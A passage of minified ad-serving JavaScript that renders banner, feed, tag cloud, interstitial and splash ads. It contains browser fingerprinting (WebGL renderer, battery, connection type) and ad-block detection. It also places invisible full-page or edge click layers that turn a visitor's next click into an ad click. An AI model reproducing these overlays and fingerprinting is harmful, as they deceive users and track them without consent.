e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var 